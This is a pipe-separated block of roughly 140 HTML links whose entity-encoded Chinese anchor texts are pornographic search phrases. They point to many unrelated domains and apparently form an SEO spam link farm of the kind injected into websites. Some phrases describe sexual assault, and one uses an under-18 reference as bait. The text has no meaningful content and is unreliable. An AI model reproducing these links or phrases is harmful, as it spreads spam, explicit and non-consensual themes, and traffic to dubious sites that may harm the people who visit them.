<a href="http://taibon.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://010iphone.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://demasen.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://qdhnh.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zsb571.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://tayese16.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://sunwomedia.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hubonet.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myczy.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://wmtraffic.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://494ee.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cdwhg.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://cnseie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jswmlt.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2puppy.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://devinshine.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dygi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xundaokeji.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yk116114.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ludamt.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://haodayu.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://r707.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://0773network.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rszhipin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hualiandz.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://277tt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://150tt.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mashrd.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wlxstar.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lhh8.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://avenircctv.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://xianxixi.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://etxcz.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://jydey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://gewoo.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://g13888.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://shanxiyanjin.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://262500.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://yiluhome.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://axd-group.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bt-k.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
